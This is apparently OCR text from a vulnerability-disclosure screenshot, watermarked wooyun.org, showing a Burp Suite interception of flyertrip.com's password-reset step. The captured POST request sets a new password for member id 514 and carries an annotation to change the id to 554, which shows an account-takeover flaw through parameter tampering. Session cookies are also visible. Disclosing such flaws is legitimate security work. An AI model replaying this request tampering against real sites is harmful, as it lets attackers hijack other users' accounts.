 http://www.flyertrip.com/member/findpass.php?step=3&findtype=email&
actstr=Mjc4NDU5Nzk3NkBxcS5jb218MmIxNmEyZjJlODgxMDFmOTdiYjA2NDVmYjUxMjc0ZT
Enable Post data
Enable Referrer
回密码
行，来飞客！
设置新密码
键官网直订，享受酒店常旅客权益
1.申请找回密码
2.验证邮箱
3.设置新
值购买，轻松累积里程
一站式服务，更方便
4.重新登录
输入
新密码：
●●●●●●
确认新密码：
●●●●●●
保存
ip.com...
Request to http://www.flyertrip.com:80 [112.124.27.41]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /member/findpass.php?step=4 HTTP/1.1
Host: www.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.flyertrip.com/member/findpass.php?step=3&findtype=emai
jc0ZTg=
Cookie: Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1456921984,145692
accessId=d540ced0-9410-11e5-b979-5f8a22b2c646; PHPSESSID=qvv0c6i4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
pwd1=123456&pwd2=123456&mid=514
修改为554
www.wooyun.org